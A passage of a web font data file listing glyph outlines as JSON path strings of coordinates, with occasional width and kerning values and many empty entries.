,184v-1,17,14,15,29,16v23,0,44,-3,65,-7r6,27v-25,8,-54,12,-88,12"},{},{},{},{},{},{"d":"317,-117r-39,0r0,-158r39,0r0,158xm205,-270v19,0,23,3,23,22v-3,68,-27,103,-72,135r-22,-23v34,-28,52,-58,53,-90v1,-22,-29,-12,-48,-14r0,-30r66,0xm103,-270v14,-1,19,3,18,18v-1,54,-25,96,-73,126r-21,-23v34,-24,52,-50,53,-77v1,-21,-30,-12,-48,-14r0,-30r71,0xm118,58v-46,5,-24,-55,-29,-91r188,0v-1,-13,5,-31,-10,-31r-178,0r0,-30r213,0v12,0,17,5,16,16r-4,73r-186,0v1,14,-4,34,11,33r186,0r0,30r-207,0"},{"d":"90,-143v-22,0,-26,-6,-27,-26r0,-106r234,0r0,27r-195,0r0,25r191,0r0,26r-191,0v-1,14,-1,27,14,27r182,0r0,27r-208,0xm279,-52v16,1,22,5,20,22r-6,84r-33,0r0,-63v0,-10,-5,-15,-15,-15r-185,0r0,-28r101,0r0,-34r-142,0r0,-27r322,0r0,27r-142,0r0,34r80,0"},{"d":"76,-113v-21,0,-29,-6,-29,-26r0,-128r40,0r0,110v0,9,4,14,13,14r124,0r0,30r-148,0xm279,-42v-38,40,-165,22,-256,26r0,-30r199,-3v38,-4,57,-16,57,-36r0,-190r40,0r0,329r-40,0r0,-96"},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-8,-27,-24r0,-133r150,0xm170,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{},{"d":"83,-73v4,21,30,17,61,17v62,0,86,-2,117,-16v11,-6,16,-14,16,-26r0,-177r40,0r0,329r-40,0r0,-109v-32,24,-83,33,-160,32v-43,-2,-73,2,-73,-42r0,-105r133,0v-4,-23,11,-70,-12,-70r-118,0r0,-30r154,0v14,0,20,7,19,20r-6,110r-131,0r0,67"},{},{"d":"283,4r-46,0r-58,-89r-57,89r-43,0r75,-111r-72,-104r45,0r53,83r52,-83r43,0r-70,104"},{},{},{"d":"317,-52r-40,0r0,-122r-75,0r0,-29r75,0r0,-72r40,0r0,223xm143,-240v-5,67,32,105,78,127r-19,28v-31,-14,-67,-46,-79,-78v-11,33,-49,69,-82,82r-19,-28v58,-31,83,-66,79,-131r-69,0r0,-30r180,0r0,30r-69,0xm108,49v-18,-1,-23,-5,-24,-22r0,-86r40,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{"d":"204,-211r-71,215r-56,0r-71,-215r42,0r57,187r2,0r56,-187r41,0","w":209,"k":{"a":4,".":7,",":7}},{"d":"156,-46v63,-1,114,3,123,-39r0,-190r40,0r0,329r-40,0r0,-95v-39,40,-172,22,-263,26r0,-31r101,0r0,-61v-33,-1,-71,8,-71,-29r0,-136r40,0r0,50r98,0r0,-50r40,0r0,165r-68,0r0,61xm184,-138r0,-54r-98,0v3,21,-9,54,15,54r83,0"},{},{},{},{},{},{},{"d":"297,-162r-206,0v-49,0,-21,-73,-28,-114r40,0r0,24r154,0r0,-24r40,0r0,114xm257,-191r0,-32r-154,0v0,0,-3,32,14,32r140,0xm86,58v-44,6,-25,-46,-29,-80r74,0v-1,-12,4,-26,-10,-26r-64,0r0,-28r103,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v14,0,21,8,20,23r-5,111r-37,0r0,-93v-2,-25,-47,-8,-70,-13r0,-18r-20,0v2,22,-2,47,-3,70r-72,0v0,0,-2,28,11,27r76,0r0,27r-96,0"},{},{},{"d":"264,-275v-1,57,20,80,59,104r-19,25v-31,-14,-51,-37,-61,-67v-8,28,-35,57,-62,68v-26,-12,-52,-40,-61,-68v-7,29,-28,51,-62,67r-19,-25v40,-23,60,-45,59,-104r43,0v-1,42,11,69,40,93v29,-23,41,-51,40,-93r43,0xm298,-36r-5,90r-35,0r0,-67v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0v14,0,21,7,20,22xm341,-90r-322,0r0,-30r322,0r0,30"},{},{},{"d":"317,-91r-40,0r0,-184r40,0r0,184xm68,-110v-21,0,-29,-8,-29,-28r0,-134r39,0r0,47r94,0r0,-47r40,0r0,162r-144,0xm172,-140r0,-55r-94,0v3,21,-9,55,15,55r79,0xm318,-47r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{"d":"16,-131v55,-28,85,-62,83,-140r40,0v-3,67,23,105,82,138r-18,28v-32,-11,-73,-47,-84,-79v-10,35,-50,68,-84,81xm138,-46v61,0,123,3,123,-39r0,-190r40,0r0,114r52,0r0,30r-52,0r0,185r-40,0r0,-96v-34,40,-160,23,-248,27r0,-31r86,0r0,-70r39,0r0,70"},{},{"d":"91,-127v-44,4,-23,-53,-28,-88r193,0v-1,-12,4,-29,-10,-29r-183,0r0,-30r219,0v11,0,16,5,16,16r-4,71r-191,0v1,12,-5,30,10,30r191,0r0,30r-213,0xm341,-66r-322,0r0,-30r322,0r0,30xm86,54v-40,2,-17,-58,-23,-90r40,0v3,21,-11,59,14,59r187,0r0,31r-218,0"},{"d":"279,-275v19,0,23,8,21,27r-7,89r-37,0r0,-74v0,-9,-5,-13,-12,-13r-180,0r0,-29r215,0xm341,-98r-322,0r0,-29r121,0r0,-66r40,0r0,66r161,0r0,29xm180,-76v57,0,99,22,99,72v0,50,-43,73,-99,73v-57,0,-100,-22,-100,-73v0,-51,43,-72,100,-72xm180,38v32,0,59,-14,59,-42v0,-27,-28,-42,-59,-42v-31,0,-60,14,-60,42v0,29,28,42,60,42"},{"d":"138,-140v56,3,109,-5,116,-36r0,-99r41,0r0,72r59,0r0,30r-59,0r0,93r-41,0r0,-57v-29,25,-80,30,-145,29v-46,0,-73,1,-73,-46r0,-117r157,0r0,31r-115,0r0,84v4,22,30,15,60,16xm207,-78v-2,66,55,88,111,105r-14,30v-41,-3,-106,-43,-116,-75v-9,31,-77,72,-117,75r-14,-30v56,-16,112,-39,110,-105r40,0"},{},{"d":"129,-56v67,2,119,-4,127,-42r0,-177r39,0r0,101r57,0r0,31r-57,0r0,197r-39,0r0,-108v-30,24,-81,32,-154,31v-42,-1,-75,0,-75,-41r0,-106r128,0v-4,-24,11,-70,-13,-70r-113,0r0,-30r148,0v13,0,19,7,19,20r-6,110r-123,0r0,67v4,23,31,16,62,17"},{},{"d":"88,-160v-18,0,-25,-7,-25,-24r0,-90r40,0r0,71v0,9,4,13,13,13r185,0r0,30r-213,0xm284,-60v13,0,16,5,16,17r-4,101r-207,0v-20,0,-25,-7,-26,-26r0,-92r97,0r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,39r84,0xm258,28v-3,-19,9,-58,-10,-58r-146,0v3,21,-10,58,14,58r142,0"},{},{},{},{"d":"301,-243r-8,154r-36,0r0,-132v-1,-33,-53,-11,-80,-17r0,-30r103,0v15,0,22,8,21,25xm136,-268v15,0,19,5,18,21r-8,160r-35,0r0,-134v-1,-31,-48,-12,-74,-17r0,-30r99,0xm341,-14r-322,0r0,-30r322,0r0,30"},{},{},{},{"d":"354,-130r-56,0r0,48r-40,0r0,-193r40,0r0,35r56,0r0,30r-56,0r0,50r56,0r0,30xm18,-119v57,-29,84,-69,81,-152r40,0v-3,72,21,114,79,145r-18,27v-32,-12,-68,-47,-80,-79v-10,38,-47,71,-83,86xm208,-77v-3,60,57,92,109,104r-13,29v-43,-1,-105,-44,-115,-77v-9,35,-72,78,-115,77r-14,-29v55,-11,111,-43,109,-104r39,0"},{"d":"276,-217v-1,43,-33,68,-76,72r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-43,-5,-76,-29,-76,-72v0,-49,42,-73,96,-73v53,0,96,23,96,73xm180,-175v31,0,57,-15,57,-42v0,-28,-26,-43,-57,-43v-31,0,-57,15,-57,43v0,27,26,42,57,42xm91,58v-20,0,-25,-7,-26,-26r0,-92r217,0v11,0,16,5,16,17r-5,101r-202,0xm256,30r0,-51v0,-7,-3,-10,-10,-10r-142,0v3,22,-10,61,14,61r138,0"},{},{},{},{},{},{"d":"129,-99v45,8,71,27,73,73v4,84,-87,104,-171,89r0,-27v65,1,128,1,128,-61v0,-42,-44,-52,-94,-50r0,-29v49,-15,82,-20,86,-64v4,-51,-66,-36,-115,-38r0,-25v73,-15,158,-21,158,57v0,38,-33,64,-65,75","w":230},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-72v62,3,127,-8,134,-40r0,-163r39,0r0,329r-39,0r0,-125v-31,22,-81,34,-151,32v-44,-1,-79,4,-78,-39r0,-192r40,0r0,178v2,24,25,19,55,20"},{"d":"304,-152v-51,-7,-103,-32,-123,-67v-18,35,-60,57,-123,67r-12,-29v78,-18,115,-44,113,-95r42,0v-2,51,36,77,115,95xm284,-59v13,0,16,6,16,18r-4,99r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-37r-141,0r0,-30r322,0r0,30r-141,0r0,37r84,0xm258,28v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,14,57r142,0"},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-64r-79,0r0,-30r79,0r0,-235r40,0r0,329xm28,-152v54,-26,81,-51,81,-122r41,0v-2,57,25,91,81,120r-19,27v-32,-10,-70,-43,-82,-72v-11,32,-49,63,-83,75xm247,-80v-26,10,-61,13,-97,13r0,117r-39,0r0,-117r-94,0r0,-30r134,0v43,0,74,-2,92,-6"},{},{"d":"283,-275v16,1,21,5,19,22r-6,86r-36,0v-4,-27,13,-79,-15,-79r-75,0r0,-29r113,0xm341,-110r-322,0r0,-29r149,0r0,-58r38,0r0,58r135,0r0,29xm132,-275v13,1,15,4,14,19r-6,90r-36,0v-4,-27,13,-80,-15,-80r-44,0r0,-29r87,0xm205,-30v14,34,59,51,107,57r-10,29v-49,-2,-107,-28,-121,-60v-15,32,-72,58,-121,61r-11,-29v61,-10,97,-29,108,-58r-102,0r0,-29r104,0r0,-36r42,0r0,36r105,0r0,29r-101,0"},{},{},{"d":"326,-107r-39,0r0,-72r-47,0r0,67r-39,0r0,-163r39,0r0,66r47,0r0,-66r39,0r0,168xm147,-270v19,0,23,5,23,22v0,90,-43,134,-115,164r-18,-28v54,-25,86,-49,90,-114v0,-9,-3,-13,-13,-13r-72,0r0,-31r105,0xm223,-95v56,0,98,28,98,80v0,51,-43,79,-98,79v-55,0,-99,-27,-99,-79v0,-53,43,-80,99,-80xm223,32v32,0,59,-18,59,-47v0,-29,-27,-48,-59,-48v-32,0,-59,19,-59,48v0,30,27,47,59,47"},{},{},{},{"d":"222,-270v16,0,20,8,20,24r-5,144r-38,0r0,-122v-1,-28,-45,-10,-69,-15r0,-31r92,0xm92,-270v14,0,18,5,17,21r-6,149r-37,0r0,-124v2,-23,-26,-13,-45,-15r0,-31r71,0xm168,-46v54,-1,110,-2,110,-37r0,-192r41,0r0,329r-41,0r0,-94v-39,38,-170,21,-262,25r0,-31r114,0r0,-119r38,0r0,119"},{"d":"280,-274v16,1,21,4,20,23r-6,111r47,0r0,31r-322,0r0,-31r96,0r0,-86v1,-28,-40,-13,-64,-17r0,-31r94,0v14,1,15,3,14,19r-5,115r102,0r0,-86v0,-30,-46,-13,-71,-17r0,-31r95,0xm199,-78v-4,64,58,94,112,107r-13,28v-41,0,-109,-42,-118,-73v-8,31,-78,72,-118,73r-13,-28v58,-14,114,-40,111,-107r39,0"},{"d":"78,-130v2,23,28,16,54,16v34,0,61,-2,81,-6r4,29v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-35r0,-79r126,0v-2,-18,7,-47,-13,-46r-112,0r0,-30r146,0v22,-2,21,18,19,37r72,0r0,-41r40,0r0,233r-40,0r0,-85r-77,0r0,-29r77,0r0,-48r-74,0r-1,38r-124,0r0,36xm108,49v-42,0,-16,-66,-23,-101r39,0v4,24,-12,70,14,70r190,0r0,31r-220,0"},{},{},{},{},{"d":"180,-271v23,-2,25,13,22,33r75,0r0,-37r40,0r0,167r-40,0r0,-26r-82,0r0,-29r82,0r0,-46r-80,0v-16,54,-65,93,-147,119r-14,-26v48,-17,82,-37,102,-60v-35,4,-66,1,-102,2r0,-29r118,0v5,-14,14,-39,-8,-40r-106,0r0,-28r140,0xm120,58v-44,5,-25,-51,-29,-86r187,0v-1,-12,4,-28,-9,-28r-178,-1r0,-29r211,0v11,0,17,5,17,16r-5,69r-183,1v1,12,-4,30,10,29r184,0r0,29r-205,0"},{},{"d":"138,-123v-62,0,-99,-58,-65,-105r-38,0r0,-30r83,0r0,-33r40,0r0,33r81,0r0,30r-37,0v34,46,-3,105,-64,105xm138,-153v22,0,38,-13,38,-35v0,-22,-16,-35,-38,-36v-23,0,-39,14,-39,36v0,22,17,35,39,35xm279,-91v-39,34,-163,19,-251,23r0,-30v77,-4,173,7,237,-10v10,-5,14,-12,14,-23r0,-144r40,0r0,249r-40,0r0,-65xm112,54v-41,3,-18,-56,-24,-89r39,0v3,21,-11,59,14,59r192,0r0,30r-221,0"},{},{"d":"90,-139v-22,0,-30,-6,-30,-26r0,-110r39,0r0,38r64,0r0,-38r38,0r0,38r64,0r0,-38r38,0r0,136r-213,0xm265,-208r-64,0r0,40r64,0r0,-40xm163,-168r0,-40r-64,0v1,17,-6,40,14,40r50,0xm341,-73r-322,0r0,-30r322,0r0,30xm86,52v-42,2,-16,-63,-23,-96r40,0v4,23,-12,65,14,65r189,0r0,31r-220,0"},{},{},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm35,-107v64,-18,121,-53,126,-119v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-2,86,-54,143,-155,169xm216,-89v-7,70,56,102,111,116r-13,30v-44,-2,-107,-42,-117,-76v-9,33,-77,74,-118,76r-12,-30v58,-15,116,-45,110,-116r39,0"},{"d":"81,-159v4,25,26,18,61,18v64,0,89,0,120,-15v27,-20,8,-79,13,-119r39,0r0,185r-39,0r0,-48v-34,28,-78,28,-159,28v-43,0,-75,4,-75,-39r0,-122r158,0r0,31r-118,0r0,81xm316,-49r-6,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{},{"d":"326,-107r-39,0r0,-69r-38,0r0,68r-39,0r0,-167r39,0r0,68r38,0r0,-68r39,0r0,168xm56,-114v-20,0,-27,-6,-26,-27r0,-129r120,0v17,0,25,8,24,24r-4,132r-114,0xm134,-145r0,-83v-3,-23,-44,-8,-66,-12r0,82v2,24,44,9,66,13xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{"d":"219,-155v-34,-8,-70,-34,-82,-62v-10,29,-50,57,-84,65r-16,-27v55,-22,81,-47,79,-94r40,0v-2,47,24,71,78,92xm221,-60v0,55,57,77,110,89r-13,28v-42,-2,-106,-37,-116,-68v-8,33,-76,66,-118,68r-12,-28v56,-12,108,-32,109,-89r40,0xm279,-121v-33,21,-62,21,-138,21r0,59r-39,0r0,-59r-75,0r0,-29v78,-4,174,7,238,-10v10,-5,14,-11,14,-22r0,-114r40,0r0,217r-40,0r0,-63"},{},{},{},{},{"d":"326,-51r-39,0r0,-224r39,0r0,224xm254,-52r-38,0r0,-121r-71,0r0,-30r71,0r0,-72r38,0r0,223xm93,-98v-33,0,-56,-1,-56,-38r0,-135r125,0r0,31r-85,0r0,93v3,32,71,13,95,11r5,26v-24,8,-51,12,-84,12xm111,49v-18,-1,-23,-5,-24,-22r0,-87r40,0r0,65v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{"d":"36,-117v60,-16,114,-47,118,-109v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v37,-3,24,46,19,70r85,0r0,-75r40,0r0,179r-40,0r0,-74r-98,0v-21,38,-64,65,-129,81xm223,-49v8,44,56,69,106,77r-13,29v-43,-5,-99,-34,-113,-65v-15,32,-70,60,-113,65r-12,-29v50,-8,97,-33,106,-77r-97,0r0,-30r232,0r0,30r-96,0"},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm36,-113v60,-16,121,-52,125,-113v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-3,93,-68,141,-154,162xm117,58v-20,0,-27,-6,-27,-26r0,-103r230,0r0,30r-190,0v4,24,-12,69,14,69r180,0r0,30r-207,0"},{"d":"123,-22v-18,-15,-43,-70,-45,-101v-2,34,-23,81,-40,102r-27,-19v36,-46,49,-115,46,-200r-37,0r0,-31r202,0r0,31r-36,0v-3,84,11,151,47,194r-26,21v-15,-19,-38,-66,-40,-96v-1,33,-25,83,-44,99xm319,54r-40,0r0,-159r-60,0r0,-30r60,0r0,-44r-60,0r0,-31r60,0r0,-65r40,0r0,329xm97,-240v-1,64,4,123,26,161v18,-32,23,-97,22,-161r-48,0"},{},{},{},{},{},{},{},{"d":"71,-201v71,-33,139,4,139,92v0,96,-83,130,-179,110r0,-298r40,0r0,96xm71,-24v65,5,96,-20,96,-82v0,-66,-41,-89,-96,-72r0,154","w":228},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm56,-41v-21,0,-27,-6,-27,-26r0,-203r123,0v41,0,18,60,22,94r47,0r0,-99r38,0r0,325r-38,0r0,-195r-47,0r-3,104r-115,0xm135,-227v-2,-22,-44,-9,-67,-12r0,154v1,25,44,10,67,14r0,-156"},{},{},{"d":"130,-141v64,2,125,1,125,-38r0,-96r41,0r-1,68r59,0r0,31r-59,0r1,97r-41,0r0,-59v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-120r40,0r0,110v2,23,25,17,53,18xm208,-80v-3,67,54,90,111,107r-14,30v-41,-4,-108,-42,-117,-75v-8,33,-78,71,-117,75r-14,-30v57,-17,113,-40,111,-107r40,0"},{"d":"131,-270v31,5,88,-16,86,22v0,11,-1,22,-1,32r63,0r0,-59r40,0r0,329r-40,0r0,-140r-64,0r0,-30r64,0r0,-70r-65,0v-10,78,-30,125,-72,175r-30,-20v42,-57,63,-122,63,-195v1,-21,-27,-11,-44,-13r0,-31xm28,-270v31,6,88,-16,88,19v-1,101,-23,158,-72,213r-28,-20v38,-50,58,-106,58,-168v0,-20,-28,-11,-46,-13r0,-31"},{},{"d":"297,-155r-206,0v-19,0,-28,-8,-28,-25r0,-96r40,0r0,27r154,0r0,-27r40,0r0,121xm257,-185r0,-34r-154,0v0,16,-3,34,14,34r140,0xm284,-59v12,0,16,6,16,17r-4,100r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r84,0xm258,28v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,14,57r142,0"},{"d":"85,-152v-21,0,-27,-7,-28,-26r0,-96r94,0r0,31r-55,0v3,22,-10,60,14,61r66,0r0,-92r124,0r0,31r-84,0v4,21,-11,61,13,61r73,0r0,30r-217,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,57,59,82,111,94r-13,29v-43,-3,-107,-37,-118,-70v-10,33,-74,69,-118,70r-13,-29v56,-12,111,-35,111,-94r40,0"},{"d":"201,-239v5,50,63,76,118,87r-11,31v-48,-7,-106,-35,-127,-68v-21,35,-75,60,-127,68r-12,-31v58,-12,111,-34,117,-87r-101,0r0,-31r244,0r0,31r-101,0xm341,-52r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"326,-99r-39,0r0,-77r-38,0r0,77r-39,0r0,-176r39,0r0,68r38,0r0,-68r39,0r0,176xm56,-117v-20,0,-27,-6,-26,-27r0,-126r120,0v17,0,25,8,24,24r-4,129r-114,0xm134,-148r0,-80v-3,-23,-44,-8,-66,-12r0,79v2,24,44,9,66,13xm231,-48v9,43,56,68,106,76r-12,29v-43,-4,-99,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v51,-8,98,-32,106,-76r-98,0r0,-30r235,0r0,30r-98,0"},{},{},{},{},{},{},{},{},{"d":"354,-168r-56,0r0,88r-40,0r0,-195r40,0r0,76r56,0r0,31xm207,-93v-34,-9,-70,-37,-84,-67v-13,33,-51,62,-87,73r-17,-29v55,-23,82,-51,81,-97r-73,0r0,-30r74,0r0,-40r41,0r0,40r75,0r0,30r-74,0v-1,44,26,72,80,93xm208,-75v-3,60,55,92,108,103r-12,28v-42,-1,-105,-41,-115,-73v-8,34,-74,73,-116,73r-12,-28v55,-12,111,-40,108,-103r39,0"},{"d":"326,-58r-39,0r0,-100r-45,0r0,99r-39,0r0,-216r39,0r0,86r45,0r0,-86r39,0r0,217xm147,-270v19,0,22,5,23,22v0,82,-37,138,-113,170r-20,-28v60,-28,90,-68,90,-120v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm120,49v-17,-1,-22,-4,-23,-21r0,-92r40,0r-1,69v0,8,5,13,14,13r185,0r0,31r-215,0"},{},{},{"d":"305,-158v-51,-7,-106,-31,-124,-66v-15,33,-57,55,-124,66r-11,-28v78,-17,115,-41,113,-90r42,0v-2,49,36,72,115,90xm341,-109r-141,0r0,32r-40,0r0,-32r-141,0r0,-29r322,0r0,29xm302,62v-49,-3,-103,-24,-122,-54v-18,33,-71,51,-123,55r-9,-28v62,-9,97,-25,108,-50r-101,0r0,-29r105,0r0,-22r40,0r0,22r106,0r0,29r-102,0v12,25,48,41,107,49"},{},{},{},{"d":"160,-155v-38,-6,-105,18,-105,-26r0,-93r96,0r0,30r-56,0v3,21,-10,58,13,59r68,0r0,-89r126,0r0,30r-87,0v3,21,-10,59,14,59r75,0r0,30r-104,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm298,-36r-5,90r-35,0r0,-66v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0v14,0,20,7,19,22"},{},{"d":"317,-83r-40,0r0,-192r40,0r0,192xm27,-120v57,-30,84,-68,82,-151r42,0v-3,71,24,112,82,144r-20,28v-30,-12,-71,-48,-82,-79v-11,33,-50,73,-83,86xm219,-78v-4,61,57,94,109,106r-13,29v-41,-1,-107,-44,-116,-76v-8,34,-75,76,-117,76r-12,-29v56,-13,112,-43,109,-106r40,0"},{"d":"277,-62v-16,19,-61,24,-102,22v-10,0,-18,-3,-23,-9v-36,11,-113,30,-113,-27r0,-194r82,0r0,31r-42,0r0,153v3,28,41,13,66,10r0,-194r86,0r0,31r-47,0r0,151v-1,26,44,16,59,15v22,-6,34,-10,34,-37r0,-165r40,0r0,329r-40,0r0,-116"},{},{},{"d":"200,-297r-6,91r-27,0r-7,-91r40,0"},{},{"d":"90,-162v-48,1,-19,-73,-27,-113r212,0v17,0,25,8,24,24r-5,89r-204,0xm257,-191v-2,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm341,-101r-141,0r0,44r-40,0r0,-44r-141,0r0,-30r322,0r0,30xm103,-5v0,15,-3,33,14,33r141,0r0,-33r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,35r155,0r0,-35r40,0r0,128r-208,0"},{},{"d":"326,-93r-39,0r0,-81r-38,0r0,80r-39,0r0,-181r39,0r0,70r38,0r0,-70r39,0r0,182xm58,-111v-22,0,-27,-6,-28,-27r0,-134r38,0r0,47r68,0r0,-47r38,0r0,161r-116,0xm136,-141r0,-54r-68,0v2,21,-9,54,15,54r53,0xm123,58v-20,0,-27,-6,-27,-26r0,-103r215,0v11,0,16,6,16,17r-4,112r-200,0xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,68,14,68r135,0"},{},{},{"d":"90,-168v-47,2,-20,-69,-27,-107r212,0v46,2,14,71,19,107r-204,0xm257,-196v-2,-19,8,-51,-13,-51r-141,0v2,19,-8,51,14,51r140,0xm141,-77r78,0r0,-36r-78,0r0,36xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r40,0r0,-36r-84,0r0,-28r322,0r0,28r-84,0r0,36v18,1,43,-5,41,16r-4,64r-191,0v1,12,-4,28,10,28r191,0r0,27r-212,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"205,-225v14,36,59,54,109,61r-10,29v-43,-3,-107,-28,-122,-56v-16,29,-78,54,-124,56r-10,-29v65,-9,102,-29,110,-61r-100,0r0,-30r103,0r0,-33r41,0r0,33r102,0r0,30r-99,0xm341,-74r-322,0r0,-30r322,0r0,30xm86,52v-41,1,-16,-62,-23,-95r40,0v4,22,-11,64,13,64r188,0r0,31r-218,0"},{},{},{},{},{"d":"73,-179v-6,43,21,37,58,37v55,0,85,1,112,-14v31,-17,9,-78,15,-119r40,0r0,64r56,0r0,31r-56,0r0,77r-40,0r0,-38v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-58r128,0v0,-16,3,-36,-13,-36r-114,0r0,-28r148,0v39,3,10,61,14,92r-123,0xm108,58v-43,4,-25,-49,-29,-84r179,0v-1,-12,4,-28,-10,-28r-169,0r0,-28r205,0v11,0,16,5,16,16r-4,67r-177,0v1,13,-4,30,11,29r177,0r0,28r-199,0"},{},{},{},{"d":"107,-95v-42,0,-72,3,-72,-40r0,-136r158,0r0,29r-119,0r0,41r115,0r0,29r-115,0r0,28v2,24,27,17,56,17v55,0,87,0,117,-14v22,-27,5,-91,10,-134r39,0r0,72r58,0r0,31r-58,0r0,94r-39,0r0,-44v-34,24,-77,27,-150,27xm207,-73v-1,65,51,84,108,101r-13,29v-41,-4,-105,-38,-114,-71v-8,33,-75,66,-115,71r-14,-29v56,-17,109,-36,108,-101r40,0"},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm68,-107v-22,0,-29,-8,-29,-29r0,-136r39,0r0,48r94,0r0,-48r40,0r0,165r-144,0xm172,-138r0,-56r-94,0v3,21,-10,56,15,56r79,0xm219,-77v-4,62,57,94,110,106r-13,28v-42,-1,-108,-42,-117,-75v-8,33,-76,74,-117,75r-13,-28v54,-12,113,-44,110,-106r40,0"},{},{},{"d":"297,-159r-206,0v-50,0,-20,-75,-28,-117r40,0r0,25r154,0r0,-25r40,0r0,117xm257,-188r0,-34r-154,0v0,16,-4,34,14,34r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-103r98,0r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33r101,0r0,27r-199,0r0,25r195,0r0,25r-195,0v-1,14,0,25,14,25r189,0r0,27r-216,0"},{"d":"354,-181r-57,0r0,70r-40,0r0,-164r40,0r0,63r57,0r0,31xm177,-271v19,0,24,5,24,23v0,73,-56,124,-156,155r-14,-28v48,-16,82,-35,102,-57v-33,6,-65,2,-101,3r0,-29r119,0v4,-12,13,-38,-8,-38r-107,0r0,-29r141,0xm109,58v-44,4,-25,-52,-29,-88r180,0v-1,-13,4,-28,-11,-28r-169,0r0,-30r203,0v11,0,16,5,16,16r-5,71r-174,0v1,13,-4,29,11,29r175,0r0,30r-197,0"},{},{},{},{},{"d":"89,4r-51,0r0,-46r51,0r0,46","w":127,"k":{"Y":27,"W":18,"V":18,"T":22}},{},{},{},{},{},{},{"d":"129,-121v35,-1,81,0,81,-30r0,-124r40,0r0,70r37,0r0,-70r39,0r0,191r-39,0r0,-90r-37,0r0,90r-40,0r0,-30v-31,30,-119,21,-184,23r0,-30r64,0r0,-39v-28,0,-54,4,-54,-26r0,-86r140,0r0,29r-100,0v3,20,-9,53,13,54r88,0r0,29r-48,0r0,39xm279,-66v-1,56,25,77,63,100r-19,25v-21,-9,-55,-41,-62,-62v-6,21,-41,55,-61,62v-21,-8,-55,-41,-61,-62v-6,21,-41,54,-61,62r-19,-25v39,-23,62,-45,62,-100r37,0v-1,39,13,65,42,88v29,-23,44,-49,43,-88r36,0"},{},{},{"d":"352,-139r-57,0r0,193r-40,0r0,-329r40,0r0,105r57,0r0,31xm175,-270v18,0,25,6,25,24v0,93,-48,167,-145,223r-23,-28v53,-31,89,-66,108,-104v-37,5,-71,2,-110,3r0,-31r121,0v3,-18,17,-56,-7,-56r-111,0r0,-31r142,0"},{},{},{},{"d":"166,4r-39,0r0,-207r-86,45r-13,-26r102,-54r36,0r0,242","w":230},{},{},{},{},{"d":"317,-73r-40,0r0,-80r-68,0r0,-29r68,0r0,-36r-68,0r0,-29r68,0r0,-28r40,0r0,202xm25,-117v57,-28,81,-71,78,-155r43,0v-4,75,19,120,76,149r-18,27v-32,-11,-66,-47,-78,-79v-10,37,-47,69,-82,85xm219,-73v-2,59,58,90,111,101r-13,29v-42,-1,-109,-43,-118,-75v-9,33,-75,75,-118,75r-13,-29v54,-11,114,-40,111,-101r40,0"},{"d":"36,-114v60,-18,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,24,47,18,70r86,0r0,-75r40,0r0,173r-40,0r0,-68r-98,0v-22,40,-65,68,-128,84xm219,-94v55,0,97,29,97,79v0,49,-42,79,-97,79v-55,0,-98,-29,-98,-79v0,-50,43,-79,98,-79xm219,31v30,0,56,-19,56,-46v0,-27,-26,-46,-56,-46v-30,0,-57,18,-57,46v0,28,27,46,57,46"},{},{},{},{},{},{"d":"152,-46v69,-1,116,4,127,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r97,0r0,-71v-31,-1,-70,9,-70,-26r0,-126r40,0r0,108v0,9,4,14,13,14r126,0r0,30r-70,0r0,71"},{"d":"130,-149v63,0,117,1,125,-37r0,-89r41,0r-1,65r59,0r0,31r-59,0r1